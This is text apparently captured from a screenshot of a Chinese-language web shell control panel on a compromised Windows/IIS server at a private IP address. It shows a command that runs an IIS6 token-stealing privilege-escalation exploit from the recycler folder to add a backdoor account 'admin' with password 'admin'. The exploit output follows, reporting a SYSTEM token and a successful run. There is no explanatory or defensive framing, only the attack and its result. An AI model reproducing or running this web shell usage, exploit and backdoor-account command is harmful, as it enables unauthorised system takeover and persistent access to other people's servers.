 172.10.0.13:80(172.10.0.13)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\iis6.exe "net user admin admin /add" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2328 w3wp.exe
[process walking]: 2472 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2472
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user admin admin /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。